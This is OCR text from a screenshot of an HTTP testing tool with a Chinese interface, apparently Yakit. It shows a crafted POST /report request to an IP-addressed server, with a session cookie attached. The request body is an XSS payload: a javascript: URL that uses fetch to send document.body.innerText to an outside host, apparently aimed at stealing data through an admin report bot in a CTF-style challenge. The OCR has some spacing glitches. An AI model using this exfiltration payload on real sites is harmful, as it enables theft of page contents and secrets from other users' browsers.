 配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
Request 数据包扫描 美化 热加载
1 POST /report HTTP/1.1
2 Host ? : 45.207.197.131:3000
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Origin: http://45.207.197.131:3000
8 Cookie: connect.sid=s%3A2_5T-xnE0zkmT3g26ixsSdBzr1NUULNH.%2FE%2Bn%2Bl9NioLBulO5VNZpDRTmemHZqdu7azrf0KL8AK4
9 Cache-Control: max-age=0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
12 Referer: http://45.207.197.131:3000/report
13 Content-Length auto : 7
14
15 url={{url(javascript:fetch('http:/ /'+(document.body.innerText)))}}